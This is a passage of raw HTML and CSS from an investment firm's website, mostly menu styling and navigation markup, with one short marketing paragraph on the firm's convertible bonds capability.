0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a{width:auto;max-width:auto;}.elementor-1890 .elementor-element.elementor-element-6173b3f:not(.elementor-motion-effects-element-type-background), .elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-1890 .elementor-element.elementor-element-6173b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1890 .elementor-element.elementor-element-430a7353{width:27.25%;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c{width:72.75%;}}</style><style id="elementor-post-3519">.elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3519 .elementor-element.elementor-element-4465df1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3519 .elementor-element.elementor-element-4465df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3519 .elementor-element.elementor-element-4465df1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3519 .elementor-element.elementor-element-4465df1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-c9c671a img{height:528px;object-fit:cover;}.elementor-3519 .elementor-element.elementor-element-c9c671a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-947f243 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3519 .elementor-element.elementor-element-947f243 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f{width:auto;max-width:auto;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb:not(.elementor-motion-effects-element-type-background), .elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3519 .elementor-element.elementor-element-4465df1{width:27.25%;}.elementor-3519 .elementor-element.elementor-element-947f243{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1866" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1866"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1872" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1872"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1890" class="elementor elementor-1890">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6173b3f mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6173b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-430a7353 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="430a7353" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24d9aa6c" data-id="24d9aa6c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b825f3a elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="3b825f3a" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1907">.elementor-1907 .elementor-element.elementor-element-4c132210 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1907 .elementor-element.elementor-element-4c132210 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-7af54baa .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1907 .elementor-element.elementor-element-7af54baa > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1907 .elementor-element.elementor-element-71b1fa9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1907 .elementor-element.elementor-element-7ee02526{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1907 .elementor-element.elementor-element-7ee02526 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1914">.elementor-1914 .elementor-element.elementor-element-3e69749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1914 .elementor-element.elementor-element-3e69749 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1914 .elementor-element.elementor-element-254579ae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1914 .elementor-element.elementor-element-254579ae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1914 .elementor-element.elementor-element-4102e7cc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1914 .elementor-element.elementor-element-634c2d0c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1915">.elementor-1915 .elementor-element.elementor-element-2915c67f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1915 .elementor-element.elementor-element-2915c67f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1915 .elementor-element.elementor-element-4f6747d9 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1915 .elementor-element.elementor-element-4f6747d9 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1915 .elementor-element.elementor-element-16a24586{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1915 .elementor-element.elementor-element-b1a85f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1916">.elementor-1916 .elementor-element.elementor-element-3fdfd0fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1916 .elementor-element.elementor-element-3fdfd0fd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1916 .elementor-element.elementor-element-2c5f7f67 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1916 .elementor-element.elementor-element-2c5f7f67 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1916 .elementor-element.elementor-element-6a05a97f{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1916 .elementor-element.elementor-element-1f1c387d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1920">.elementor-1920 .elementor-element.elementor-element-28010f3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1920 .elementor-element.elementor-element-28010f3a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1920 .elementor-element.elementor-element-38feec02 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1920 .elementor-element.elementor-element-38feec02 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1920 .elementor-element.elementor-element-19bf4623{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1920 .elementor-element.elementor-element-71538f4b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2622">.elementor-2622 .elementor-element.elementor-element-bbaf166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2622 .elementor-element.elementor-element-bbaf166 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2622 .elementor-element.elementor-element-e2d5689 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2622 .elementor-element.elementor-element-e2d5689 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2622 .elementor-element.elementor-element-b12f8fd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2622 .elementor-element.elementor-element-12014bd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1922">.elementor-1922 .elementor-element.elementor-element-6589fba2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1922 .elementor-element.elementor-element-6589fba2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1922 .elementor-element.elementor-element-3d82d081 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1922 .elementor-element.elementor-element-3d82d081 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1922 .elementor-element.elementor-element-7430da9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1922 .elementor-element.elementor-element-5b8b267c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1873 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1907" class="elementor elementor-1907">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ee02526 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ee02526" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c132210" data-id="4c132210" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7af54baa elementor-widget elementor-widget-heading" data-id="7af54baa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-71b1fa9d elementor-widget elementor-widget-text-editor" data-id="71b1fa9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
